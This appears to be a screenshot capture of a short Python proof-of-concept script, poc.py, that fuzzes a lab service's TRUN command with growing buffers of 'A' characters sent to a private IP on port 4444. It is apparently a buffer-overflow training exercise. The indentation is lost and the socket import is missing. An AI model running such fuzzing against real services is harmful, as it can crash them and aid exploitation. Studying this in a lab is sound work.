 GNU nano 5.9 poc.py *
import sys
import time
host="10.211.55.7"
port=4444
buffer=["A"]
counter=100
while len(buffer) <= 30:
buffer.append("A"*counter)
counter=counter+200
for string in buffer:
print "fuzzing TRUN with %s bytes" % len(string)
expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
expl.connect((host, port))
expl.send("TRUN /.:/" + string)
expl.close()
time.sleep(1)